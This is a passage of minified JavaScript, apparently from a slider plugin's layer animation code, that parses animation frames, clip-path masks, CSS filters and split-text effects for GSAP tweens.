e["backdrop-filter"],e}),Z=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var t,i=0,a=0;for(t in e.path)!e.path.hasOwnProperty(t)||0<i||0<a||(i+=e.path[t].x,a+=e.path[t].y);return 0!=i||0!=a}},K=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},$=function(a){a.from="edge"===a.from?"edges":a.from;var r=tpGS.gsap.utils.distribute(a);return function(e,t,i){return r(e,t,i)+(!(e<=i.length/2)&&a.offset||0)}},ee=function(e){var t=Q[e.id]._L[e.L[0].id],i=Q[e.id]._L[t._ligid],a=(Q[e.id].BUG_safari_clipPath&&e.L[0].classList.remove("rs-pelock"),!(t._ingroup||t._incolumn||t._inrow)||void 0===i||void 0===i.timeline||i.timeline.isActive()||void 0===t||void 0===t.frames[t.timeline.currentLabel()]||(null==i.timezone||i.timezone.to<=parseInt(t.frames[t.timeline.currentLabel()].timeline.start,0))&&!0!==t.animOnScrollForceDisable&&(t.pausedTrueParrent=!0,t.timeline.pause()),t.hovertimeline),a=(a&&0<a.time()&&(a.pause(),a.time(0),a.kill(),delete t.hovertimeline),delete t.childrenAtStartNotVisible,t.pVisRequest=1,{layer:e.L});t.tweenOnStart=!0,t.animatingFrame=e.frame,t.ignoremousemove=!1,t.leftstage=!1,t.readyForHover=!1,t.tweenDirection=1==t.animationonscroll||"true"==t.animationonscroll?t.animteToTimeCache>t.animteToTime?-1:1:void 0,void 0!==t.layerLoop&&t.layerLoop.from===e.frame&&t.layerLoop.count++,""+t.tweenDirection=="-1"&&("frame_0"===e.frame||"frame_1"==e.frame&&t.animteToTime<=.01)&&"column"!==t.type&&"row"!==t.type&&"group"!==t.type?(t.leftstage=!0,t.pVisRequest=0,t.pPeventsRequest="none",window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):("frame_1"===e.frame&&"Safari"===window.RSBrowser&&void 0===t.safariRenderIssue&&(tpGS.gsap.set([t.c],{opacity:1}),t.safariRenderIssue=!0),"frame_999"!==e.frame&&(t.startedAnimOnce=!0,t.pPeventsRequest=t.noPevents?"none":"auto"),a.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enterstage":"frame_999"===e.frame?"leavestage":"framestarted",t._ingroup&&void 0!==i&&!0!==i.frames.frame_1.timeline.waitoncall&&(i.pVisRequest=1),Q.requestLayerUpdates(e.id,a.eventtype,e.L[0].id,void 0!==t.frames[e.frame]&&void 0!==t.frames[e.frame].timeline&&0==t.frames[e.frame].timeline.usePerspective?e.tPE:"ignore")),a.id=e.id,a.layerid=e.L[0].id,a.layertype=t.type,a.frame_index=e.frame,a.layersettings=t,Q[e.id].c.trigger("revolution.layeraction",[a]),"enterstage"===a.eventtype&&Q.toggleState(t.layertoggledby),"frame_1"===e.frame&&Q.animcompleted(e.L,e.id)},te=function(e){var t=Q[e.id]._L[e.L[0].id];t.animatingFrame=e.frame,t.tweenOnStart=!1,t.tweenOnEnd=!1,"frame_999"===e.frame&&(t.pVisRequest=1,t.pPeventsRequest=t.noPevents?"none":"auto",t.leftstage=!1,window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"update",e.L[0].id)}))},ie=function(e){var t,i=Q[e.id]._L[e.L[0].id],a=!0,r=("column"!==i.type&&"row"!==i.type&&"group"!==i.type||(t=i.timeline.currentLabel(),r=jQuery.inArray(t,i.ford),r=i.ford.length>++r?i.ford[r]:t,void 0!==i.frames[r]&&void 0!==i.frames[t]&&(i.timezone={from:parseInt(i.frames[t].timeline.startAbsolute,0),to:parseInt(i.frames[r].timeline.startAbsolute,0)})),"frame_999"!==e.frame&&Q[e.id].isEdge&&"shape"===i.type&&(t=i.c[0].style.opacity,i.c[0].style.opacity=t-1e-4,tpGS.gsap.set(i.c[0],{opacity:t-.001,delay:.05}),tpGS.gsap.set(i.c[0],{opacity:t,delay:.1})),i.animatingFrame="done",i.animatedFrame=e.frame,i.tweenOnStart=!1,i.tweenOnEnd=!0,i.tweenDirection=1==i.animationonscroll||"true"==i.animationonscroll?i.animteToTimeCache>i.animteToTime?-1:1:void 0,{});r.layer=e.L,r.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enteredstage":"frame_999"===e.frame?"leftstage":"frameended",i.readyForHover=!0,r.layertype=i.type,r.frame_index=e.frame,r.layersettings=i,Q[e.id].c.trigger("revolution.layeraction",[r]),"frame_999"===e.frame&&"leftstage"===r.eventtype?(i.leftstage=!0,i.pVisRequest=0,a=!(i.pPeventsRequest="none"),window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):(e.L[0].id,void 0!==i.frames[e.frame]&&void 0!==i.frames[e.frame].timeline&&0==i.frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"frameended",e.L[0].id,e.tPE)})),"leftstage"===r.eventtype&&void 0!==Q[e.id].videos&&void 0!==Q[e.id].videos[e.L[0].id]&&Q.stopVideo&&Q.stopVideo(e.L,e.id),"column"===i.type&&void 0!==i.cbg&&tpGS.gsap.to(i.cbg,.01,{visibility:"visible"}),"leftstage"===r.eventtype&&(Q.unToggleState(e.layertoggledby),"video"===i.type)&&Q.resetVideo&&setTimeout(function(){Q.resetVideo(e.L,e.id)},100),Q[e.id].BUG_safari_clipPath&&!a&&e.L[0].classList.add("rs-pelock"),void 0!==i.layerLoop&&i.layerLoop.to===e.frame&&(-1==i.layerLoop.repeat||i.layerLoop.repeat>i.layerLoop.count)&&i.timeline.seek(i.layerLoop.from).play()},v=function(e){var t;return void 0===e?"":(t="",Q.isChrome8889&&0===e.blur&&(e.blur=.05),t=void 0!==e.blur?"blur("+(e.blur||0)+"px)":"",(t=(t+=void 0!==e.grayscale?(0<t.length?" ":"")+"grayscale("+(e.grayscale||0)+"%)":"")+(void 0!==e.brightness?(0<t.length?" ":"")+"brightness("+(e.brightness||100)+"%)":""))||"none")},o=function(e,t){var i=(e=e.split("("))[0];return e.shift(),i+"("+t+"deg, "+e.join("(")},s=function(e){if(-1!==e.search("deg,")){e=e.split("deg,")[0];if(-1!==e.search(/\(/))return parseInt(e.split("(")[1],10)}return 180},S=function(e,t){if(void 0!==e&&0<=e.indexOf("oc:t"))return{};e=void 0===e?"":e.split(";");var i,a={fill:Q.revToResp("#ffffff",Q[t].rle),stroke:"transparent","stroke-width":"0px","stroke-dasharray":"0","stroke-dashoffset":"0"};for(i in e)if(e.hasOwnProperty(i)){var r=e[i].split(":");switch(r[0]){case"c":a.fill=Q.revToResp(r[1],Q[t].rle,void 0,"||");break;case"sw":a["stroke-width"]=r[1];break;case"sc":a.stroke=r[1];break;case"so":a["stroke-dashoffset"]=r[1];break;case"sa":a["stroke-dasharray"]=r[1];break;case"sall":a.svgAll=r[1]}}return a},x=function(e){return"c"===e?"center":"l"===e?"left":"r"===e?"right":e},ae=function(e){var t=Q[e.id]._L[e.layer[0].id],i=!1;if(t.splitText&&!1!==t.splitText&&t.splitText.revert(),"text"===t.type||"button"===t.type){for(var a in t.frames)if(void 0!==t.frames[a].chars||void 0!==t.frames[a].words||void 0!==t.frames[a].lines){i=!0;break}t.splitText=!!i&&new tpGS.SplitText(t.c,{type:"lines,words,chars",wordsClass:"rs_splitted_words",linesClass:"rs_splitted_lines",charsClass:"rs_splitted_chars"})}else t.splitText=!1},re=function(e,t,i){if(void 0!==e&&0<=e.indexOf("block")){var a={};switch(0===t[0].getElementsByClassName("tp-blockmask_in").length&&(t.append('<div class="tp-blockmask_in"></div>'),t.append('<div class="tp-blockmask_out"></div>')),a.ft=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:i=void 0===i?"power3.inOut":i,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:i,immediateRender:!1},a.bmask_in=t.find(".tp-blockmask_in"),a.bmask_out=t.find(".tp-blockmask_out"),a.type="block",e){case"blocktoleft":case"blockfromright":a.ft[0].transformOrigin="100% 50%",a.t.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:i,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:i,immediateRender:!1};break;case"blocktotop":case"blockfrombottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:i,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:i,immediateRender:!1}}return a.ft[1].overwrite="auto",a.t.overwrite="auto",a}return!1},oe=function(e){var t,i,a=Q[e.id]._L[e.layer[0].id],r=void 0===e.source?Q.clone(e.frame.transform):Q.clone(e.frame[e.source]),o={originX:"50%",originY:"50%",originZ:"0"},s=void 0!==a._lig&&void 0!==Q[e.id]._L[a._lig[0].id]?Q[e.id]._L[a._lig[0].id].eow:Q[e.id].conw,n=void 0!==a._lig&&void 0!==Q[e.id]._L[a._lig[0].id]?Q[e.id]._L[a._lig[0].id].eoh:Q[e.id].conh;for(i in r)if(r.hasOwnProperty(i)){if(r[i]="object"==typeof r[i]?r[i][Q[e.id].level]:r[i],"inherit"===r[i]||"delay"===i||"direction"===i||"use"===i)delete r[i];else if("originX"===i||"originY"===i||"originZ"===i)o[i]=r[i],delete r[i];else if(Q.isNumeric(r[i],0))r[i]=m(r[i],e.frame.reverse,e.target,i,e.id,e.id);else if("r"===r[i][0]&&"a"===r[i][1]&&"("===r[i][3])r[i]=r[i].replace("ran","random");else if(0<=r[i].indexOf("cyc(")){var l=r[i].replace("cyc(","").replace(")","").replace("[","").replace("]","").split("|");r[i]=new function(e){return tpGS.gsap.utils.wrap(l,void 0)}}else if(0<=r[i].indexOf("%")&&Q.isNumeric(t=parseInt(r[i],0)))r[i]="x"===i?m((a.eow||0)*t/100,e.frame.reverse,e.target,i,e.id):"y"===i?m((a.eoh||0)*t/100,e.frame.reverse,e.target,i,e.id):r[i];else{r[i]=r[i].replace("[","").replace("]",""),r[i]=m(r[i],e.frame.reverse,e.target,i,e.id,e.id);var d={t:0,b:0};switch("row"===a.type&&("rev_row_zone_top"===a.zone&&void 0!==Q[e.id].topZones[a.slideIndex]&&void 0!==Q[e.id].topZones[a.slideIndex][0]?d={t:0,b:0}:"rev_row_zone_middle"===a.zone&&void 0!==Q[e.id].middleZones[a.slideIndex]&&void 0!==Q[e.id].middleZones[a.slideIndex][0]?d={t:Math.round(Q[e.id].module.height/2-Q[e.id].middleZones[a.slideIndex][0].offsetHeight/2),b:Math.round(Q[e.id].module.height/2+Q[e.id].middleZones[a.slideIndex][0].offsetHeight/2)}:"rev_row_zone_bottom"===a.zone&&void 0!==Q[e.id].bottomZones[a.slideIndex]&&void 0!==Q[e.id].bottomZones[a.slideIndex][0]&&(d={t:Math.round(Q[e.id].module.height-Q[e.id].bottomZones[a.slideIndex][0].offsetHeight),b:Q[e.id].module.height+Q[e.id].bottomZones[a.slideIndex][0].offsetHeight})),r[i]){case"t":case"top":r[i]=0-(a.eoh||0)-("column"!==a.type&&a.calcy||0)-Q.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-("row"===a.type&&void 0!==a.marginTop?a.marginTop[Q[e.id].level]:0)-d.b;break;case"b":case"bottom":r[i]=n-("column"!==a.type&&"row"!==a.type&&a.calcy||0)+Q.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-d.t;break;case"l":case"left":r[i]=0-("row"===a.type?a.pow:a.eow||0)-("column"===a.type?0:"row"===a.type?a.rowcalcx:a.calcx||0)-Q.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"r":case"right":r[i]=s-("column"===a.type?0:"row"===a.type?a.rowcalcx:a.calcx||0)+Q.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"m":case"c":case"middle":case"center":r[i]="x"===i?m(s/2-("column"!==a.type&&a.calcx||0)-(a.eow||0)/2,e.frame.reverse,e.target,i,e.id):"y"===i?m(n/2-("column"!==a.type&&a.calcy||0)-(a.eoh||0)/2,e.frame.reverse,e.target,i,e.id):r[i]}}"skewX"===i&&void 0!==r[i]&&(r.scaleY=void 0===r.scaleY?1:parseFloat(r.scaleY),r.scaleY*=Math.cos(parseFloat(r[i])*tpGS.DEG2RAD)),"skewY"===i&&void 0!==r[i]&&(r.scaleX=void 0===r.scaleX?1:parseFloat(r.scaleX),r.scaleX*=Math.cos(parseFloat(r[i])*tpGS.DEG2RAD))}if(r.transformOrigin=o.originX+" "+o.originY+" "+o.originZ,!Q[e.id].BUG_ie_clipPath&&void 0!==r.clip&&void 0!==a.clipPath&&a.clipPath.use){r.clipB=null==r.clipB?100:r.clipB;var c="rectangle"==a.clipPath.type,p=parseInt(r.clip,0),g=100-parseInt(r.clipB,0),u=Math.round(p/2);switch(a.clipPath.origin){case"invh":r.clipPath="polygon(0% 0%, 0% 100%, "+p+"% 100%, "+p+"% 0%, 100% 0%, 100% 100%, "+g+"% 100%, "+g+"% 0%, 0% 0%)";break;case"invv":r.clipPath="polygon(100% 0%, 0% 0%, 0% "+p+"%, 100% "+p+"%, 100% 100%, 0% 100%, 0% "+g+"%, 100% "+g+"%, 100% 0%)";break;case"cv":r.clipPath=c?"polygon("+(50-u)+"% 0%, "+(50+u)+"% 0%, "+(50+u)+"% 100%, "+(50-u)+"% 100%)":"circle("+p+"% at 50% 50%)";break;case"ch":r.clipPath=c?"polygon(0% "+(50-u)+"%, 0% "+(50+u)+"%, 100% "+(50+u)+"%, 100% "+(50-u)+"%)":"circle("+p+"% at 50% 50%)";break;case"l":r.clipPath=c?"polygon(0% 0%, "+p+"% 0%, "+p+"% 100%, 0% 100%)":"circle("+p+"% at 0% 50%)";break;case"r":r.clipPath=c?"polygon("+(100-p)+"% 0%, 100% 0%, 100% 100%, "+(100-p)+"% 100%)":"circle("+p+"% at 100% 50%)";break;case"t":r.clipPath=c?"polygon(0% 0%, 100% 0%, 100% "+p+"%, 0% "+p+"%)":"circle("+p+"% at 50% 0%)";break;case"b":r.clipPath=c?"polygon(0% 100%, 100% 100%, 100% "+(100-p)+"%, 0% "+(100-p)+"%)":"circle("+p+"% at 50% 100%)";break;case"lt":r.clipPath=c?"polygon(0% 0%,"+2*p+"% 0%, 0% "+2*p+"%)":"circle("+p+"% at 0% 0%)";break;case"lb":r.clipPath=c?"polygon(0% "+(100-2*p)+"%, 0% 100%,"+2*p+"% 100%)":"circle("+p+"% at 0% 100%)";break;case"rt":r.clipPath=c?"polygon("+(100-2*p)+"% 0%, 100% 0%, 100% "+2*p+"%)":"circle("+p+"% at 100% 0%)";break;case"rb":r.clipPath=c?"polygon("+(100-2*p)+"% 100%, 100% 100%, 100% "+(100-2*p)+"%)":"circle("+p+"% at 100% 100%)";break;case"clr":r.clipPath=c?"polygon(0% 0%, 0% "+p+"%, "+(100-p)+"% 100%, 100% 100%, 100% "+(100-p)+"%, "+p+"% 0%)":"circle("+p+"% at 50% 50%)";break;case"crl":r.clipPath=c?"polygon(0% "+(100-p)+"%, 0% 100%, "+p+"% 100%, 100% "+p+"%, 100% 0%, "+(100-p)+"% 0%)":"circle("+p+"% at 50% 50%)"}!0!==Q.isFirefox(e.id)&&(r["-webkit-clip-path"]=r.clipPath),r["clip-path"]=r.clipPath,delete r.clip,delete r.clipB}else delete r.clip;return"mask"!==e.target&&(void 0===e.frame||void 0===e.frame.filter&&!e.forcefilter||(r.filter=v(e.frame.filter),r["-webkit-filter"]=r.filter,Q.useBackdrop&&(window.isSafari11?r["-webkit-backdrop-filter"]=h(e.frame.filter):r["backdrop-filter"]=h(e.frame.filter)),window.isSafari11&&void 0!==r.filter&&void 0===r[null==a.iOSFix||"d"==a.iOSFix?"shape"==a.type?"z":"x":a.iOSFix]&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(r[null==a.iOSFix||"d"==a.iOSFix?"shape"==a.type?"z":"x":a.iOSFix]=1e-4)),0<=jQuery.inArray(e.source,["chars","words","lines"])&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(r.filter=v(e.frame[e.source]),r["-webkit-filter"]=r.filter),delete r.grayscale,delete r.blur,delete r.brightness),r.ease=(void 0!==r.ease?r:void 0===r.ease&&void 0!==e.ease||void 0!==r.ease&&void 0!==e.ease&&"inherit"===r.ease?e:e.frame.timeline).ease,r.ease=void 0===r.ease||"default"===r.ease?"power3.inOut":r.ease,r},M=function(e,t){var i,a={},r=0;for(r in void 0===Q[t]._rdF0&&(i=d("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5",t).transform,Q[t]._rdF0=Q[t]._rdF1={transform:d("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px",t,!0).transform,mask:d("x:0;y:0",t,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i)},Q[t]._rdF1.transform.opacity=Q[t]._rdF1.chars.opacity=Q[t]._rdF1.words.opacity=Q[t]._rdF1.lines.opacity=Q[t]._rdF1.transform.scaleX=Q[t]._rdF1.chars.scaleX=Q[t]._rdF1.words.scaleX=Q[t]._rdF1.lines.scaleX=Q[t]._rdF1.transform.scaleY=Q[t]._rdF1.chars.scaleY=Q[t]._rdF1.words.scaleY=Q[t]._rdF1.lines.scaleY=1),void 0===e.frame_0&&(e.frame_0="x:0"),void 0===e.frame_1&&(e.frame_1="x:0"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(r)){var o=e.ford[r];if(e[o]){if(a[o]=d(e[o],t,!0),void 0!==a[o].bgcolor&&(e.bgcolinuse=!0),Q[t].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==a[o].transform.clip){var s="rectangle"===e.clipPath.type?100-parseInt(a[o].transform.clip):100-Math.min(100,2*parseInt(a[o].transform.clip));switch(e.clipPath.origin){case"clr":case"rb":case"rt":case"r":e[o+"_mask"]="u:t;x:"+s+"%;y:0px;",a[o].transform.x=Q.revToResp("-"+s+"%",Q[t].rle);break;case"crl":case"lb":case"lt":case"cv":case"l":e[o+"_mask"]="u:t;x:-"+s+"%;y:0px;",a[o].transform.x=Q.revToResp(s+"%",Q[t].rle);break;case"ch":case"t":e[o+"_mask"]="u:t;y:-"+s+"%;y:0px;",a[o].transform.y=Q.revToResp(s+"%",Q[t].rle);break;case"b":e[o+"_mask"]="u:t;y:"+s+"%;y:0px;",a[o].transform.y=Q.revToResp("-"+s+"%",Q[t].rle)}delete a[o].transform.clip,delete a[o].transform.clipB}e[o+"_mask"]&&(a[o].mask=d(e[o+"_mask"],t).transform),null!=a[o].mask&&a[o].mask.use?(a[o].mask.x=void 0===a[o].mask.x?0:a[o].mask.x,a[o].mask.y=void 0===a[o].mask.y?0:a[o].mask.y,delete a[o].mask.use,a[o].mask.overflow="hidden"):a[o].mask={ease:"default",overflow:"visible"},e[o+"_chars"]&&(a[o].chars=d(e[o+"_chars"],t,void 0,void 0,"split").transform),e[o+"_words"]&&(a[o].words=d(e[o+"_words"],t,void 0,void 0,"split").transform),e[o+"_lines"]&&(a[o].lines=d(e[o+"_lines"],t,void 0,void 0,"split").transform),(e[o+"_chars"]||e[o+"_words"]||e[o+"_lines"])&&(a[o].dosplit=!0),a.frame_0=void 0===a.frame_0?{transform:{}}:a.frame_0,a[o].transform.auto&&(a[o].transform=Q.clone(a.frame_0.transform),a[o].transform.opacity=void 0===a[o].transform.opacity?0:a[o].transform.opacity,void 0!==a.frame_0.filter&&(a[o].filter=Q.clone(a.frame_0.filter)),void 0!==a.frame_0.mask&&(a[o].mask=Q.clone(a.frame_0.mask)),void 0!==a.frame_0.chars&&(a[o].chars=Q.clone(a.frame_0.chars)),void 0!==a.frame_0.words&&(a[o].words=Q.clone(a.frame_0.words)),void 0!==a.frame_0.lines&&(a[o].lines=Q.clone(a.frame_0.lines)),void 0===a.frame_0.chars&&void 0===a.frame_0.words&&void 0===a.frame_0.lines||(a[o].dosplit=!0)),e[o+"_sfx"]&&(a[o].sfx=d(e[o+"_sfx"],t,!1,void 0,"sfx").transform),e[o+"_reverse"]&&(a[o].reverse=d(e[o+"_reverse"],t,!1,void 0,"reverse").transform)}}if(a.frame_0.dosplit&&(a.frame_1.dosplit=!0),void 0===e.frame_hover&&void 0===e.svgh||(a.frame_hover=d(void 0===e.frame_hover?"":e.frame_hover,t),!Q.ISM||"true"!=a.frame_hover.transform.instantClick&&1!=a.frame_hover.transform.instantClick?(delete a.frame_hover.transform.instantClick,a.frame_hover.transform.color=a.frame_hover.color,void 0===a.frame_hover.transform.color&&delete a.frame_hover.transform.color,void 0!==a.frame_hover.bgcolor&&0<=a.frame_hover.bgcolor.indexOf("gradient")?a.frame_hover.transform.backgroundImage=a.frame_hover.bgcolor:void 0!==a.frame_hover.bgcolor&&(a.frame_hover.transform.backgroundColor=a.frame_hover.bgcolor),void 0!==a.frame_hover.bgcolor&&(e.bgcolinuse=!0),a.frame_hover.transform.opacity=void 0===a.frame_hover.transform.opacity?1:a.frame_hover.transform.opacity,a.frame_hover.mask=void 0!==a.frame_hover.transform.mask&&a.frame_hover.transform.mask,delete a.frame_hover.transform.mask,void 0!==a.frame_hover.transform&&((a.frame_hover.transform.borderWidth||a.frame_hover.transform.borderStyle)&&(a.frame_hover.transform.borderColor=void 0===a.frame_hover.transform.borderColor?"transparent":a.frame_hover.transform.borderColor),"none"!==a.frame_hover.transform.borderStyle&&void 0===a.frame_hover.transform.borderWidth&&(a.frame_hover.transform.borderWidth=Q.revToResp(0,4,0).toString().replace(/,/g," ")),void 0===e.bordercolor&&void 0!==a.frame_hover.transform.borderColor&&(e.bordercolor="transparent"),void 0===e.borderwidth&&void 0!==a.frame_hover.transform.borderWidth&&(e.borderwidth=Q.revToResp(a.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle)&&void 0!==a.frame_hover.transform.borderStyle&&(e.borderstyle=Q.revToResp(a.frame_hover.transform.borderStyle,4,0))):delete a.frame_hover),void 0!==e.tloop){e.layerLoop={from:"frame_1",to:"frame_999",repeat:-1,keep:!0,children:!0};var n=e.tloop.split(";");for(r in n)if(n.hasOwnProperty(r)){var l=n[r].split(":");switch(l[0]){case"f":e.layerLoop.from=l[1];break;case"t":e.layerLoop.to=l[1];break;case"k":e.layerLoop.keep=l[1];break;case"r":e.layerLoop.repeat=parseInt(l[1],0);break;case"c":e.layerLoop.children=l[1]}}e.layerLoop.count=0}for(r in(e.loop_0||e.loop_999)&&(a.loop=d(e.loop_999,t,!0,"frame_999","loop"),a.loop.frame_0=d(e.loop_0||"",t,!1,void 0,"loop").transform),a.frame_0.transform.opacity=void 0===a.frame_0.transform.opacity?0:a.frame_0.transform.opacity,a.frame_1.transform.opacity=void 0===a.frame_1.transform.opacity?1:a.frame_1.transform.opacity,a.frame_999.transform.opacity=void 0===a.frame_999.transform.opacity?"inherit":a.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(a.frame_0.transform.clip=void 0===a.frame_0.transform.clip?100:parseInt(a.frame_0.transform.clip),a.frame_1.transform.clip=void 0===a.frame_1.transform.clip?100:parseInt(a.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},a)void 0!==a[r].filter?(e.resetfilter=!0,e.useFilter=u(e.useFilter,a[r].filter)):null==a[r].filter&&(a[r].filter={},e.useFilter.blur&&(a[r].filter.blur=0),e.useFilter.grayscale&&(a[r].filter.grayscale=0),e.useFilter.brightness&&(a[r].filter.brightness=100),e.useFilter.b_blur&&(a[r].filter.b_blur=0),e.useFilter.b_grayscale&&(a[r].filter.b_grayscale=0),e.useFilter.b_brightness)&&(a[r].filter.b_brightness=100);if(!0!==e.resetFilter&&void 0!==a.frame_hover&&(e.useFilter=u(e.useFilter,a.frame_hover)),e.resetfilter)for(var r in a.frame_0.filter=Q.clone(a.frame_0.filter),a.frame_0.filter=g(e.useFilter,Q.clone(a.frame_0.filter)),a)void 0!==a[r].filter&&"frame_1"!==r&&"frame_0"!==r&&(a[r].filter=Q.clone(a[r].filter),a[r].filter=g(e.useFilter,Q.clone(a[r].filter)));return void 0!==a.frame_0.filter&&(a.frame_1.filter=Q.clone(a.frame_1.filter),void 0!==a.frame_0.filter.blur&&0!==a.frame_1.filter.blur&&(a.frame_1.filter.blur=void 0===a.frame_1.filter.blur?0:a.frame_1.filter.blur),void 0!==a.frame_0.filter.brightness&&100!==a.frame_1.filter.brightness&&(a.frame_1.filter.brightness=void 0===a.frame_1.filter.brightness?100:a.frame_1.filter.brightness),void 0!==a.frame_0.filter.grayscale&&0!==a.frame_1.filter.grayscale&&(a.frame_1.filter.grayscale=void 0===a.frame_1.filter.grayscale?0:a.frame_1.filter.grayscale),void 0!==a.frame_0.filter.b_blur&&0!==a.frame_1.filter.b_blur&&(a.frame_1.filter.b_blur=void 0===a.frame_1.filter.b_blur?0:a.frame_1.filter.b_blur),void 0!==a.frame_0.filter.b_brightness&&100!==a.frame_1.filter.b_brightness&&(a.frame_1.filter.b_brightness=void 0===a.frame_1.filter.b_brightness?100:a.frame_1.filter.b_brightness),void 0!==a.frame_0.filter.b_grayscale&&0!==a.frame_1.filter.b_grayscale&&(a.frame_1.filter.b_grayscale=void 0===a.frame_1.filter.b_grayscale?0:a.frame_1.filter.b_grayscale),void 0!==a.frame_0.filter.b_invert&&0!==a.frame_1.filter.b_invert&&(a.frame_1.filter.b_invert=void 0===a.frame_1.filter.b_invert?0:a.frame_1.filter.b_invert),void 0!==a.frame_0.filter.b_sepia)&&0!==a.frame_1.filter.b_sepia&&(a.frame_1.filter.b_sepia=void 0===a.frame_1.filter.b_sepia?0:a.frame_1.filter.b_sepia),f(a,t,e)},g=function(e,t){return e.blur?t.blur=void 0===t.blur?0:t.blur:delete t.blur,e.brightness?t.brightness=void 0===t.brightness?100:t.brightness:delete t.brightness,e.grayscale?t.grayscale=void 0===t.grayscale?0:t.grayscale:delete t.grayscale,e.b_blur?t.b_blur=void 0===t.b_blur?0:t.b_blur:delete t.b_blur,e.b_brightness?t.b_brightness=void 0===t.b_brightness?100:t.b_brightness:delete t.b_brightness,e.b_grayscale?t.b_grayscale=void 0===t.b_grayscale?0:t.b_grayscale:delete t.b_grayscale,e.b_invert?t.b_invert=void 0===t.b_invert?0:t.b_invert:delete t.b_invert,e.b_sepia?t.b_sepia=void 0===t.b_sepia?0:t.b_sepia:delete t.b_sepia,t},u=function(e,t){return e.blur=!0===e.blur||void 0!==t.blur&&0!==t.blur&&"0px"!==t.blur,e.grayscale=!0===e.grayscale||void 0!==t.grayscale&&0!==t.grayscale&&"0%"!==t.grayscale,e.brightness=!0===e.brightness||void 0!==t.brightness&&100!==t.brightness&&"100%"!==t.brightness,e.b_blur=!0===e.b_blur||void 0!==t.b_blur&&0!==t.b_blur&&"0px"!==t.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==t.b_grayscale&&0!==t.b_grayscale&&"0%"!==t.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==t.b_brightness&&100!==t.b_brightness&&"100%"!==t.b_brightness,e.b_invert=!0===e.b_invert||void 0!==t.b_invert&&0!==t.b_invert&&"0%"!==t.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==t.b_sepia&&0!==t.b_sepia&&"0%"!==t.b_sepia,e},f=function(e,t,i){var a,r={},o=["transform","words","chars","lines","mask"],s="global"==Q[t].perspectiveType?Q[t].perspective:0,n=!0,l=!1;for(c in e)"loop"!==c&&"frame_hover"!==c&&(r=jQuery.extend(!0,r,e[c]));for(c in e)if(e.hasOwnProperty(c)&&(void 0!==e[c].timeline&&(e[c].timeline.usePerspective=!1),"loop"!==c)&&"frame_hover"!==c){for(a in r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=(void 0===e[c].transform[a]?"frame_0"===c?Q[t]._rdF0:"frame_1"===c?Q[t]._rdF1:r:e[c]).transform[a],e[c].transform[a]=(void 0===e[c].transform[a]?r:e[c]).transform[a]);for(var d=1;d<=4;d++)for(a in r[o[d]])r[o[d]].hasOwnProperty(a)&&(e[c][o[d]]=void 0===e[c][o[d]]?{}:e[c][o[d]],r[o[d]][a]=(void 0===e[c][o[d]][a]?"frame_0"===c?Q[t]._rdF0:"frame_1"===c?Q[t]._rdF1:r:e[c])[o[d]][a],e[c][o[d]][a]=(void 0===e[c][o[d]][a]?r:e[c])[o[d]][a]);void 0!==e[c].timeline&&!1===e[c].timeline.usePerspective&&void 0!==e[c].transform&&(void 0!==e[c].transform.rotationY||void 0!==e[c].transform.rotationX||void 0!==e[c].transform.z||p(e[c].chars)||p(e[c].words)||p(e[c].lines))&&(s="local"==Q[t].perspectiveType?void 0===e[c].transform.transformPerspective?600:e[c].transform.transformPerspective:s,e[c].timeline.usePerspective=!0,(p(e[c].chars)||p(e[c].words)||p(e[c].lines))&&!Q.isFirefox(t)&&(l=!0),n=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(i.c,{transformStyle:"preserve-3d"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective="local"===Q[t].perspectiveType?void 0===e.frame_0.transform.transformPerspective?s:e.frame_0.transform.transformPerspective:"isometric"===Q[t].perspectiveType?0:Q[t].perspective),n)for(var c in e){if(!e.hasOwnProperty(c)||void 0===e[c].transform)continue;delete 